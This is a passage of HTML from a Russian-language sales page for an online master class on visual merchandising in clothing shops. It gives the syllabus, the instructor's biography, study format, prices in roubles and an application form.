			</div>
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element  vc_custom_1542973097881" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1450848365534">
<div class="wpb_wrapper">
<h3>1 часть — Fashion-концепция магазина одежды и базовые правила мерчендайзинга</h3>
<ul>
<li>Концепция fashion-магазина: что это такое и как её определить</li>
<li>Ваши потенциальные клиенты и выбор концепции fashion-магазина</li>
<li>Как визуально сделать магазин более гламурным</li>
<li>Виды оборудования, которые используются в fashion магазинах. Какое оборудование выбрать вам?</li>
<li>Варианты планирования пространства магазина: геометрический, островной, круговой, диагональный</li>
<li>Типы освещений, которые можно использовать в fashion-магазине. Какой тип когда использовать</li>
<li>Витрины: как их использовать для повышения продаж</li>
<li>Как оформлять витрины своими силами с минимумом затрат</li>
<li>Как увеличить дополнительные продажи в магазине с помощью визуального мерчандайзинга</li>
<li>Какие манекены стоит выбрать для магазина и где их размещать</li>
<li>Тематическое оформление магазина: как и зачем конструировать темы</li>
</ul>
</div>
</div>
<div class="wpb_text_column wpb_content_element vc_custom_1450848423524">
<div class="wpb_wrapper">
<h3>2 часть — Практика визуального мерчендайзинга в магазине</h3>
<ul>
<li>Базовые правила визуального мерчандайзинга</li>
<li>Зонирование магазина одежды: горячая, тёплая и холодная зоны</li>
<li>Как правильно раскладывать и развешивать вещи в магазине</li>
<li>Принципы создания и оформления витрины магазина. Типы различных витрин. Тематическое оформление витрин</li>
<li>Нововведения в принцип оформления витрин</li>
<li>Как максимально эффективно использовать различное оборудование в магазине для представления вещей</li>
<li>Цветовое оформление магазина: основные цветовые схемы</li>
<li>Визуальные дисплеи и фокусные точки внимания в магазине одежды</li>
<li>Как составлять визуальные дисплеи: правила пирамиды, правило 3х, правило симметрии, правило баланса</li>
<li>Основные ошибки визуального мерчандайзинга</li>
</ul>
</div>
</div>
<p><strong>Сертификат</strong><br />
По окончанию экспресс-курса вы получаете сертификат европейского образца на русском-итальянском или английском-итальянском языках.</p>
<p>Хотите получить полное обучение на визуального fashion-мерчендайзера?<a href="https://scuola-stile.com/courses/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b2%d0%b8%d1%82%d1%80%d0%b8%d0%bd%d0%b8%d1%81%d1%82/"> Пройдите его здесь </a></p>

		</div>
	</div>

			</div>
			<div  class="ult_tabitemname"  >
				<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1564640590036">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://scuola-stile.com/wp-content/uploads/2016/03/teacher-ekaterina-kulakova-300x300-200x200.jpg" width="200" height="200" alt="Екатерина Кулакова" title="Екатерина Кулакова" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1542970404648" >
		<div class="wpb_wrapper">
			<h3>Екатерина Кулакова</h3>
<ul>
<li>Закончила МГУ по специальности маркетинг и PR, РУДН Москва</li>
<li>Обучалась в Милане на fashion-стилист</li>
<li>Fashion-байер и консультант по открытию магазинов одежды, мерчендайзингу и маркетинговому продвижению в сфере моды</li>
<li>Директор одного из крупнейших агентств шоппинг-сопровождения и оптовых закупок в Италии, Франции и Англии “Style Hunters”</li>
<li>Тренинг-менеджер по продажам и управлению в сетях розничных магазинов одежды и обуви в России (бренды Burberry, Chaumet, DKNY, Escada, NAF NAF, Salvatore Ferragamo, SONIA RYKIEL, Guess, Timberland, Wolford)</li>
<li>Руководитель start-up интернет проектов в сфере одежды и моды</li>
<li>Fashion-стилист, байер</li>
<li>Живёт и работает в Италии и России</li>
<li>Более 5 лет занимается организацией оптовых закупок итальянской одежды и обуви для магазинов, бутиков, шоурумов из России, Украины, Казахстана, Белорусии, Айзербаджана, Кыргызстана, Европы и др.стран</li>
<li>Тренинг-менеджер по продажам, маркетингу и управлению в различных компаниях</li>
</ul>

		</div>
	</div>
</div></div></div></div>
			</div>
			<div  class="ult_tabitemname"  >
				<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Для прохождения мастер-класса вам понадобится только доступ в Интернет. Вы сможете учиться когда угодно и где угодно.</li>
<li>Мастер-класс состоит из видео-уроков и практического домашнего задания, которое проверяет преподаватель.</li>
<li>Вы получите видео-запись мастер-класса с переводом на русский язык, которую сможете просматривать бесконечное количество раз в<br />
дистанционном портале школы или скачать на свой компьютер/планшет/ телефон.</li>
<li>По итогам просмотра уроков и сдачи практического задания вы получаете электронный сертификат о прохождении экспресс-курса на русском-итальянском или английском-итальянском языках.</li>
</ul>

		</div>
	</div>
</div></div></div></div>
			</div>
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Для студентов из Европы и США действует специальный выгодный курс евро - свяжитесь с нами, чтобы узнать конечную стоимость обучения</p>
<p><strong>Базовая версия — 18 300 руб.</strong></p>
<ul>
<li>входят видео-уроки по мастер-классу</li>
</ul>
<p><strong>Стандартная версия — 21 100 руб.</strong></p>
<ul>
<li>входят видео-уроки по мастер-классу</li>
<li>практическое задание</li>
<li>проверка практического задания преподавателем и обратная связь по результатам</li>
<li>электронный сертификат о прохождении мастер-класса</li>
</ul>
<p><strong>Не уверены, будет ли у вас достаточно времени, чтобы пройти обучение до конца?</strong></p>
<ul>
<li>Получите неограниченный пожизненный доступ к обучающим материалам курса всего за 5 500 руб</li>
<li>Вы сможете сдавать домашние задания и получить сертификат в любое время</li>
</ul>

		</div>
	</div>

			</div></div></div></div><div class="ult_acord advanced-tabs-desc-wrap-8599">
   <div class="ult-tabto-accordion " style="width:;"
    data-titlecolor="#e9e9e9"  data-titlebg="#545766"
     data-titlehoverbg="#e9e9e9" data-titlehovercolor="#545766" data-animation="Slide"
     data-activetitle="#545766" data-activeicon="" data-activebg="#e9e9e9" data-scroll = "on" data-activeindex="1" >
     <dl><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1567154396847-5" style="color:#e9e9e9;border-color:#ceb7c1;;background-color:#545766;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1567154396847-5">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >О КУРСЕ</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#e9e9e9;color:#303030;">
			               
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">У вас свой магазин одежды или вы только собираетесь его открыть?</h3>
<p style="text-align: center;">Тогда вам очень важно владеть навыками визуального мерчендайзинга и оформления магазина одежды.<br />
Визуальный мерчендайзинг помогает в 3-4 раза поднять продажи любого магазина. С помощью грамотного оформления вы превратите свой магазин в модный и гламурный бутик, который обязательно заметят в вашем городе.</p>
<p style="text-align: center;">Предлагаем вам получить базовые навыки и знания того, как правильно делать визуальный мерчандайзинг в магазинах одежды на пошаговом онлайн мастер-классе</p>
<h3 style="text-align: center;"><b>“Визуальный мерчендайзинг  в магазинах одежды”</b></h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1542969893790" >Что вы получите в мастер-классе</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1542973097881" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1450848365534">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1450848238640">
<div class="wpb_wrapper">
<ul>
<li>Вы узнаете базовые принципы и правила визуального мерчандайзинга в магазинах одежды</li>
<li>У вас будут актуальные и работающие технологии, как можно оформить магазин одежды и повысить его доход в 3-4 раза</li>
<li>Вы получите подробные пошаговые инструкции, с помощью которых сможете давать платные консультации по визуальному мерчандайзингу различным магазинам одежды</li>
<li>Если у вас уже есть магазин одежды, то сможете превратить его в стильный fashion-бутик</li>
<li>Если вы только планируете открыть магазин одежды, тренинг поможет вам не сделать грубых ошибок в самом начале.</li>
</ul>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div>
			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1567154396889-7" style="color:#e9e9e9;border-color:#ceb7c1;;background-color:#545766;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1567154396889-7">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >ПРОГРАММА</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#e9e9e9;color:#303030;">
			               
	<div class="wpb_text_column wpb_content_element  vc_custom_1542973097881" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1450848365534">
<div class="wpb_wrapper">
<h3>1 часть — Fashion-концепция магазина одежды и базовые правила мерчендайзинга</h3>
<ul>
<li>Концепция fashion-магазина: что это такое и как её определить</li>
<li>Ваши потенциальные клиенты и выбор концепции fashion-магазина</li>
<li>Как визуально сделать магазин более гламурным</li>
<li>Виды оборудования, которые используются в fashion магазинах. Какое оборудование выбрать вам?</li>
<li>Варианты планирования пространства магазина: геометрический, островной, круговой, диагональный</li>
<li>Типы освещений, которые можно использовать в fashion-магазине. Какой тип когда использовать</li>
<li>Витрины: как их использовать для повышения продаж</li>
<li>Как оформлять витрины своими силами с минимумом затрат</li>
<li>Как увеличить дополнительные продажи в магазине с помощью визуального мерчандайзинга</li>
<li>Какие манекены стоит выбрать для магазина и где их размещать</li>
<li>Тематическое оформление магазина: как и зачем конструировать темы</li>
</ul>
</div>
</div>
<div class="wpb_text_column wpb_content_element vc_custom_1450848423524">
<div class="wpb_wrapper">
<h3>2 часть — Практика визуального мерчендайзинга в магазине</h3>
<ul>
<li>Базовые правила визуального мерчандайзинга</li>
<li>Зонирование магазина одежды: горячая, тёплая и холодная зоны</li>
<li>Как правильно раскладывать и развешивать вещи в магазине</li>
<li>Принципы создания и оформления витрины магазина. Типы различных витрин. Тематическое оформление витрин</li>
<li>Нововведения в принцип оформления витрин</li>
<li>Как максимально эффективно использовать различное оборудование в магазине для представления вещей</li>
<li>Цветовое оформление магазина: основные цветовые схемы</li>
<li>Визуальные дисплеи и фокусные точки внимания в магазине одежды</li>
<li>Как составлять визуальные дисплеи: правила пирамиды, правило 3х, правило симметрии, правило баланса</li>
<li>Основные ошибки визуального мерчандайзинга</li>
</ul>
</div>
</div>
<p><strong>Сертификат</strong><br />
По окончанию экспресс-курса вы получаете сертификат европейского образца на русском-итальянском или английском-итальянском языках.</p>
<p>Хотите получить полное обучение на визуального fashion-мерчендайзера?<a href="https://scuola-stile.com/courses/%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b5%d1%80-%d0%b2%d0%b8%d1%82%d1%80%d0%b8%d0%bd%d0%b8%d1%81%d1%82/"> Пройдите его здесь </a></p>

		</div>
	</div>

			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1567154597814-3-10" style="color:#e9e9e9;border-color:#ceb7c1;;background-color:#545766;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1567154597814-3-10">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >ПРЕПОДАВАТЕЛЬ</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#e9e9e9;color:#303030;">
			               <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1564640590036">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://scuola-stile.com/wp-content/uploads/2016/03/teacher-ekaterina-kulakova-300x300-200x200.jpg" width="200" height="200" alt="Екатерина Кулакова" title="Екатерина Кулакова" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1542970404648" >
		<div class="wpb_wrapper">
			<h3>Екатерина Кулакова</h3>
<ul>
<li>Закончила МГУ по специальности маркетинг и PR, РУДН Москва</li>
<li>Обучалась в Милане на fashion-стилист</li>
<li>Fashion-байер и консультант по открытию магазинов одежды, мерчендайзингу и маркетинговому продвижению в сфере моды</li>
<li>Директор одного из крупнейших агентств шоппинг-сопровождения и оптовых закупок в Италии, Франции и Англии “Style Hunters”</li>
<li>Тренинг-менеджер по продажам и управлению в сетях розничных магазинов одежды и обуви в России (бренды Burberry, Chaumet, DKNY, Escada, NAF NAF, Salvatore Ferragamo, SONIA RYKIEL, Guess, Timberland, Wolford)</li>
<li>Руководитель start-up интернет проектов в сфере одежды и моды</li>
<li>Fashion-стилист, байер</li>
<li>Живёт и работает в Италии и России</li>
<li>Более 5 лет занимается организацией оптовых закупок итальянской одежды и обуви для магазинов, бутиков, шоурумов из России, Украины, Казахстана, Белорусии, Айзербаджана, Кыргызстана, Европы и др.стран</li>
<li>Тренинг-менеджер по продажам, маркетингу и управлению в различных компаниях</li>
</ul>

		</div>
	</div>
</div></div></div></div>
			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1567154598840-4-7" style="color:#e9e9e9;border-color:#ceb7c1;;background-color:#545766;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1567154598840-4-7">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >КАК ОБУЧАТЬСЯ</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#e9e9e9;color:#303030;">
			               <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Для прохождения мастер-класса вам понадобится только доступ в Интернет. Вы сможете учиться когда угодно и где угодно.</li>
<li>Мастер-класс состоит из видео-уроков и практического домашнего задания, которое проверяет преподаватель.</li>
<li>Вы получите видео-запись мастер-класса с переводом на русский язык, которую сможете просматривать бесконечное количество раз в<br />
дистанционном портале школы или скачать на свой компьютер/планшет/ телефон.</li>
<li>По итогам просмотра уроков и сдачи практического задания вы получаете электронный сертификат о прохождении экспресс-курса на русском-итальянском или английском-итальянском языках.</li>
</ul>

		</div>
	</div>
</div></div></div></div>
			            </div>
        	</dd><dt class="">
        	<a class="ult-tabto-actitle withBorder ult_a" id="1567154599945-5-5" style="color:#e9e9e9;border-color:#ceb7c1;;background-color:#545766;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;" href="#1567154599945-5-5">
        		<i class="accordion-icon"></i>
        			<span class="ult_tab_main ult_ac_mainBoth">
					   <span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult_acordian-text ult-responsive" style=";color:inherit " >СТОИМОСТЬ</span>
					</span>
					   <div class="aio-icon none " style="color:#74777b;font-size:15px;" data-iconcolor="#74777b" data-iconhover="#ffffff">
					   <i class="    ult_tab_icon"  ></i>
					   </div>
					</a></dt>
            		<dd class="ult-tabto-accordionItem ult-tabto-accolapsed">
			            <div class="ult-tabto-acontent" style="background-color:#e9e9e9;color:#303030;">
			               
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Для студентов из Европы и США действует специальный выгодный курс евро - свяжитесь с нами, чтобы узнать конечную стоимость обучения</p>
<p><strong>Базовая версия — 18 300 руб.</strong></p>
<ul>
<li>входят видео-уроки по мастер-классу</li>
</ul>
<p><strong>Стандартная версия — 21 100 руб.</strong></p>
<ul>
<li>входят видео-уроки по мастер-классу</li>
<li>практическое задание</li>
<li>проверка практического задания преподавателем и обратная связь по результатам</li>
<li>электронный сертификат о прохождении мастер-класса</li>
</ul>
<p><strong>Не уверены, будет ли у вас достаточно времени, чтобы пройти обучение до конца?</strong></p>
<ul>
<li>Получите неограниченный пожизненный доступ к обучающим материалам курса всего за 5 500 руб</li>
<li>Вы сможете сдавать домашние задания и получить сертификат в любое время</li>
</ul>

		</div>
	</div>

			            </div>
        	</dd>
    	</dl>
    <!--<div class="extraborder" style="background-color:#e9e9e9"></div>-->
</div>

</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Чтобы получить мастер-класс, заполните, пожалуйста форму ниже</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="dhvcform-21409"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="0" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-21409 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<a name="price-and-info"></a>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="города страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">Выберите, пожалуйста, какой курс вы бы хотели заказать <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_base_696b3953b413f" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_base_696b3953b413f"  name="option_version" value="base"><i></i>базовая версия</label>
<label class="" for="dhvc_form_control_standard_696b3953b417b" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696b3953b417b" checked="checked" name="option_version" value="standard"><i></i>стандартная версия</label>
</div></div>
<div class="dhvc-form-group dhvc-form-questions-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_questions">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="questions" id="dhvc_form_control_questions" name="questions"  class="dhvc-form-control dhvc-form-control-questions dhvc-form-value"   placeholder="" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="21409">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="13273">
<input type="hidden" name="_dhvc_form_nonce" value="1b3635796e">
</div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>

		</div>
	</div>
</div></div></div></div>
</div></div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" 